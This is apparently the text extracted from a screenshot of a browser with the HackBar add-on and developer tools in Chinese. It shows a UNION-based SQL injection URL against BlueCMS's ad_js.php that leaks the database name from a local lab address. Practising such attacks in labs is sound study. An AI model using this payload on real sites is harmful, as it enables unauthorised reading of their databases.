 172.31.5.1/bluecms/uploads/ad_j
172.31.5.1/bluecms/uploads/ad_js.php?ad_id=-1 union all select 1,2,3,4,5,6,database()
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
此页面处于怪异模式，排版布局可能会受到影响。若需要标准模式，请使用“<!DOCTYPE html>”。 [详细了解] ad_js.php